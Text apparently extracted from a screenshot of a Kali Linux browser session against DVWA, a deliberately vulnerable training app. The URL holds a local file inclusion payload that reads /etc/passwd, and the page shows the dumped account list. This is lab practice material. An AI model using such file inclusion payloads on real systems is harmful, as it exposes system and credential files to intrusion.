 10.200.122.18/dvwa/vulnerabilities/fi/?page=/etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/
spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System (admin):/
var/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var/lib/libuuid:/bin/sh syslog:x:101:102::/home/syslog:/bin/false klog:x:102:103::/home/klog:/bin/false mysql:x:103:105:MySQL Server,,,:/var/lib/mysql:/bin/false landscape:x:104:122::/var/lib/landscape:/bin/false sshd:x:105:65534::/var
run/sshd:/usr/sbin/nologin postgres:x:106:109:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash messagebus:x:107:114::/var/run/dbus:/bin/false tomcat6:x:108:115::/usr/share/tomcat6:/bin/false user:x:1000:1000:user,,,:/home/user:/bin/bash polkituser:x:109:118:PolicyKit,,,:/var/run/PolicyKit:/bin/false
haldaemon:x:110:119:Hardware abstraction layer,,,:/var/run/hald:/bin/false pulse:x:111:120:PulseAudio daemon,,,:/var/run/pulse:/bin/false postfix:x:112:123::/var/spool/postfix:/bin/false
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
Insecure CAPTCHA
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout